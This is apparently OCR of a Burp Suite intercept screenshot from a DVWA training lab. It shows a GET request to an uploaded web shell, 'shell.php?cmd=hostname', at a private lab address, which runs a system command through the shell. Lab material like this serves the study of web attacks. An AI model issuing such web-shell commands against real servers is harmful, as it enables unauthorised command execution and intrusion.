 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=hostname HTTP/1.1
2 Host: 192.168.50.100
3 Content-Length: 397
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.100